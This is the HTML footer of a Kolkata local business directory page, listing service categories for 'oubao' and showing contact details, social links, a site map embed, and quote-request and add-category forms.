																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/University" title="University in oubao">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Overseas-Education" title="Overseas Education in oubao">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Advocates-Lawyers" title="Advocates & Lawyers in oubao">Advocates & Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Event-Organisers" title="Event Organisers in oubao">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Entrance-Exam-Coaching-centre" title="Entrance Exam Coaching centre in oubao">Entrance Exam Coaching centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Beauty-Parlour-Services" title="Beauty Parlour Services in oubao">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/AC-Services" title="AC Services in oubao">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pest-Control-Services" title="Pest Control Services in oubao">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in oubao">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Spa" title="Spa in oubao">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Health-Club" title="Health Club in oubao">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/physiotherapy-center" title="Physiotherapy center in oubao">Physiotherapy center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/physiotherapist" title="Physiotherapist in oubao">Physiotherapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/bar" title="Bar in oubao">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Marriage-Consultant" title="Marriage Consultant in oubao">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Advertising" title="Advertising in oubao">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Food-Processing-Company" title="Food Processing Company in oubao">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Trading" title="Trading in oubao">Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Stock-Broker" title="Stock Broker in oubao">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Airport" title="Airport in oubao">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Homeopathy-Clinic" title="Homeopathy Clinic in oubao">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Coffee-shop" title="Coffee shop in oubao">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/spa" title="Spa in oubao">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Health-Care-Services" title="Home Health Care Services in oubao">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Surgeon" title="Surgeon in oubao">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Advertising-Agency" title="Advertising Agency in oubao">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Coworking-space" title="Coworking space in oubao">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Vastu-consultant" title="Vastu consultant in oubao">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Astrologer" title="Astrologer in oubao">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Architectural-designer" title="Architectural designer in oubao">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-builder" title="Home builder in oubao">Home builder</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Villa" title="Villa in oubao">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Guest-house" title="Guest house in oubao">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Market" title="Market in oubao">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Car-Wash" title="Car Wash in oubao">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Electric-Vehicles" title="Electric Vehicles in oubao">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bicycle-store" title="Bicycle store in oubao">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Watch-Store" title="Watch Store in oubao">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Spa" title="Spa in oubao">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Counselor" title="Counselor in oubao">Counselor</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Abbey" title="Abbey in oubao">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/share-market" title="Share market in oubao">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Share-Trading" title="Share Trading in oubao">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Chicken-Mutton-Shop" title="Chicken & Mutton Shop in oubao">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Art-gallery" title="Art gallery in oubao">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Abrasives-supplier" title="Abrasives supplier in oubao">Abrasives supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Accountant" title="Accountant in oubao">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Sexologist" title="Sexologist in oubao">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Rehabilitation-center" title="Rehabilitation center in oubao">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Ashram" title="Ashram in oubao">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Youth-organization" title="Youth organization in oubao">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Volunteer-organization" title="Volunteer organization in oubao">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Orphanage" title="Orphanage in oubao">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dating-service" title="Dating service in oubao">Dating service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Private-university" title="Private university in oubao">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/GPS-supplier" title="GPS supplier in oubao">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Car-Decors" title="Car Decors in oubao">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Diagnostic-Centre" title="Diagnostic Centre in oubao">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Paramedical-College" title="Paramedical College in oubao">Paramedical College</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Arts-and-Science-College" title="Arts and Science College in oubao">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Engineering-College" title="Engineering College in oubao">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Police-Station" title="Police Station in oubao">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tea-Shop" title="Tea Shop in oubao">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Stationery-Shop" title="Stationery Shop in oubao">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Poultry-Farm" title="Poultry Farm in oubao">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Milk-Depot" title="Milk Depot in oubao">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Furniture-store" title="Furniture store in oubao">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/food-delivery" title="Food delivery in oubao">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Shopping-mall" title="Shopping mall in oubao">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Car-Dealer" title="Car Dealer in oubao">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Beauty-Parlour" title="Beauty Parlour in oubao">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Factory" title="Factory in oubao">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Two-Wheeler-Dealer" title="Two Wheeler Dealer in oubao">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Massage-therapist" title="Massage therapist in oubao">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/spa" title="Spa in oubao">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Clothing-Store" title="Clothing Store in oubao">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Store" title="Store in oubao">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Ice-cream-shop" title="Ice cream shop in oubao">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Transportation-Service" title="Transportation Service in oubao">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Gift-Shop" title="Gift Shop in oubao">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Meal-delivery" title="Meal delivery in oubao">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Training-centre" title="Training centre in oubao">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tutoring-service" title="Tutoring service in oubao">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Dry-Fruit-Store" title="Dry Fruit Store in oubao">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Jewelry-store" title="Jewelry store in oubao">Jewelry store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/park" title="Park in oubao">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Ambulance-service" title="Ambulance service in oubao">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Organic-shop" title="Organic shop in oubao">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Electrician" title="Electrician in oubao">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Plumber" title="Plumber in oubao">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Employment-agency" title="Employment agency in oubao">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Consulting" title="Consulting in oubao">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Agency" title="Agency in oubao">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Security-guard-service" title="Security guard service in oubao">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Market-researcher" title="Market researcher in oubao">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Financial-consultant" title="Financial consultant in oubao">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Auditor" title="Auditor in oubao">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/ISO-Certification-agency" title="ISO Certification agency in oubao">ISO Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Certification-agency" title="Certification agency in oubao">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in oubao">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Cosmetics-store" title="Cosmetics store in oubao">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/E-commerce-service" title="E-commerce service in oubao">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Online-share-trading-center" title="Online share trading center in oubao">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/delivery" title="Delivery in oubao">Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Music-School" title="Music School in oubao">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Musical-instrument-store" title="Musical instrument store in oubao">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Education-center" title="Education center in oubao">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Handicraft" title="Handicraft in oubao">Handicraft</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Museum" title="Museum in oubao">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Veterinarian" title="Veterinarian in oubao">Veterinarian</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/online-learning" title="Online learning in oubao">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Agricultural-Training" title="Agricultural Training in oubao">Agricultural Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Orthopedic-clinic" title="Orthopedic clinic in oubao">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Orthopedic-surgeon" title="Orthopedic surgeon in oubao">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Brain-training" title="Brain training in oubao">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/kids-schools" title="Kids schools in oubao">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Coaching-center" title="Coaching center in oubao">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Internet-marketing-service" title="Internet marketing service in oubao">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/webhosting" title="Webhosting in oubao">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Special-education-school" title="Special education school in oubao">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Blind-school" title="Blind school in oubao">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/seo-digital-marketing" title="Seo digital marketing in oubao">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in oubao">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Marketing-Consulting" title="Marketing Consulting in oubao">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Computer-Sales-and-Service" title="Computer Sales and Service in oubao">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Mobile-sales-and-Service" title="Mobile sales and Service in oubao">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in oubao">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Graphic-Designer" title="Graphic Designer in oubao">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Website-Designer" title="Website Designer in oubao">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Robotics" title="Robotics in oubao">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Vehicle-Tracking" title="Vehicle Tracking in oubao">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Legal-Services" title="Legal Services in oubao">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Chartered-accountant" title="Chartered accountant in oubao">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Business-management-consultant" title="Business management consultant in oubao">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tax-consultant" title="Tax consultant in oubao">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Corporate-office" title="Corporate office in oubao">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Tax-preparation-service" title="Tax preparation service in oubao">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Accounting-firm" title="Accounting firm in oubao">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/organization" title="Organization in oubao">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Foundation" title="Foundation in oubao">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Non-governmental-organization" title="Non-governmental organization in oubao">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Non-profit-organization" title="Non-profit organization in oubao">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Social-services-organization" title="Social services organization in oubao">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Disability-services-support-organisation" title="Disability services & support organisation in oubao">Disability services & support organisation</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Students-support-association" title="Students support association in oubao">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Spiritist-center" title="Spiritist center in oubao">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Artificial-plant-supplier" title="Artificial plant supplier in oubao">Artificial plant supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Exporter" title="Exporter in oubao">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Iron-and-steel-store" title="Iron and steel store in oubao">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/International-trade-consultant" title="International trade consultant in oubao">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Food-products-supplier" title="Food products supplier in oubao">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/E-commerce" title="E-commerce in oubao">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Acupuncture-clinic" title="Acupuncture clinic in oubao">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Manpower-Services" title="Manpower Services in oubao">Manpower Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Medical-clinic" title="Medical clinic in oubao">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/realtor" title="Realtor in oubao">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/variety-store" title="Variety store in oubao">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Gst-Services" title="Gst Services in oubao">Gst Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/training" title="Training in oubao">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/homeopathy-clinic" title="Homeopathy clinic in oubao">Homeopathy clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/grocery-shop" title="Grocery shop in oubao">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/grocery-shop" title="Grocery shop in oubao">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Appliance-store" title="Appliance store in oubao">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/sweet-shop" title="Sweet shop in oubao">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/agrochemicals-supplier" title="Agrochemicals supplier in oubao">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Home-Shifting" title="Home Shifting in oubao">Home Shifting</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Appliance-service" title="Appliance service in oubao">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Glass-mirror-shop" title="Glass & mirror shop in oubao">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/Charity" title="Charity in oubao">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/social-welfare-center" title="Social welfare center in oubao">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/weather" title="Weather in oubao">Weather</a> /</span>

																							<span> <a style="color:#636363;" href="https://kolkataads.com/oubao/News" title="News in oubao">News</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://kolkataads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://kolkataads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://kolkataads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://kolkataads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://kolkataads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                        <p> <span class="strong">Enquiry : </span> <span class="highlighted"><a href="tel:8189985555">8189985559</a></span> </p>
									
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/madrasads/" title="Kolkata Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://quickix.com/Vellore/Vellore-Ads" title="Kolkata Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.facebook.com/madrasads/" title="Kolkata Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/Vellore" title="Kolkata Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.facebook.com/madrasads/" title="Kolkata Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Kolkata Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>

										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>7</li>
																											<li>9</li>
																											<li>0</li>
																											<li>8</li>
																											<li>6</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d117925.21689621902!2d88.26494996881902!3d22.535564937840103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39f882db4908f667%3A0x43e330e68f6c2cbc!2sKolkata%2C%20West%20Bengal!5e0!3m2!1sen!2sin!4v1701432706782!5m2!1sen!2sin" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Get a Quotes</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-25" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>
		<script defer  src="https://kolkataads.com/assets/js/jquery.min.js"></script>
